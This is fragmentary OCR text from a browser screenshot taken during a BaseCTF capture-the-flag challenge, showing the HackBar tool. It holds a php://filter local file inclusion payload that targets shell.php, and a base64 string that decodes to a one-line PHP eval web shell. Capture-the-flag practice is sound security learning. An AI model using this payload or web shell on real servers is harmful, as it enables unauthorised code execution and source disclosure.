 challenge.basectf.fun:34357
火狐官方站点 新手上路 常用网址 京东商城 中国大学MOOC(慕课... 牛客网 - 找工作神器|... LintCode 炼码 牛客网-找工作神器|笔... 在线IP查询工具-支持... 神龙HTTP-国内HTTP... 移动设备上的书
PD89QGV2YWwoJF9QT1NUWzBdKTs/Pgo=
查看器 控制台 调试器 网络 HackBar
Load URL
challenge.basectf.fun:34357
Split URL
Execute
Post data Referer User Agent Cookies
Add Header Clear All
file=php://filter/read=convert.base64-encode/resource=shell.php